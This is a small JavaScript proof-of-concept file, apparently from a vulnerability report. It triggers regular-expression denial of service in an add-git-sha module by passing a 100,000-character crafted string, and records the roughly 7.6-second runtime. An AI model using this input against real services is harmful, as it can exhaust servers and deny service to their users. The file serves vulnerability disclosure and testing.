 poc.js
1 const addGitSha = require("./add-git-sha.js");
2
3 //Attack String :""+"#"*100000+"\n@"
4 var str = "";
5 for (var i = 0; i < 100000; i++) {
6   str += "#";
7 }
8 str += "\n@";
9
10 const spec = {
11   rawSpec: str,
12   hosted: null,
13 };
14 console.log(addGitSha(spec, ""));
15
16
17 // real    0m7.618s
18 // user    0m7.575s
19 // sys     0m0.020s